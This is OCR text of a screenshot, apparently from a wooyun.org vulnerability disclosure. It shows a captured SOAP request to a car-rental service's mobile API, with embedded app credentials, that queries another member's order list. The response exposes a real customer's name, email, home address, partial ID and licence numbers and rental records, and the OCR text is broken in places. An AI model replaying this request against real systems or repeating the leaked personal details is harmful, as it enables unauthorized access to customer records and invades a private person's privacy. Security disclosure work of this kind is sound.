 Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?OrderListQuery
User-Agent: ^ f 2.9.1 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><OrderListQuery
xmlns='http://tempuri.org/'><queryString>{"QueryString":{"MemberId":"3339192","toDate":"2014-02-11","OrderState":"0","fromDate":"2013-02-11"},"nGotoPage":"1","nPageSize":"10"}</queryString><
/OrderListQuery></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex
.0","toCity":"北京","toDate":"2014-02-05
15:00","toProvince":"北京市","toStore":"百旺绿谷汽车园服务点","totalCarRentMoney":"3298","totalOrderPrice":"3948","userName":"孙红涛","vehicleNo":"京PJ7P00"},{"address":"保定市新市区宏欣巷91号
云机械厂宿舍333号","carType":"现代悦动/三厢/1.6自动","comments":"","drivingLicenceNo":"133026******201511","email":"sht3777721@163.com","fromAddr":"","fromCity":"北京","fromDate":"2014-01-2
9
15:00","fromProvince":"北京市","fromStore":"百旺绿谷汽车园服务点","idCardNo":"133026******201511","idCardType":"10","insuranceFee":"280.0","mobile":"187****3729","orderNo":"13903517083971","or
derStatus":"已取消","picture":"http://static.zuchecdn.com/images/terminal/yd.jpg","returnAddr":"海淀区西北旺四街百旺茉莉园38号106室底商（宝马4S店对面）","sendOrderStatus":"全部","serviceFee":"20
.0","toCity":"北京","toDate":"2014-02-05
15:00","toProvince":"北京市","toStore":"百旺绿谷汽车园服务点","totalCarRentMoney":"2780","totalOrderPrice":"3430","userName":"孙红涛","vehicleNo":""},{"address":"保定市新市区宏欣巷91号凌云机械厂
宿舍333号","carType":"雪佛兰赛欧/三厢/1.2手动","comments":"null","drivingLicenceNo":"133026******201511","email":"sht3777721@163.com","fromAddr":"null","fromCity":"北京","fromDate":"2014-01-30
10:00","fromProvince":"北京市","fromStore":"中关村鼎好店","idCardNo":"133026******201511","idCardType":"10","insuranceFee":"210.0","mobile":"187****3729","orderNo":"13903175671400","order
Status":"已取消","picture":"http://static.zuchecdn.com/images/terminal/saio.jpg","returnAddr":"中关村鼎好大厦A座A区东南门停车场","sendOrderStatus":"全部","serviceFee":"20.0","toCity":"北京","to
Date":"2014-02-05
www.wooyun.org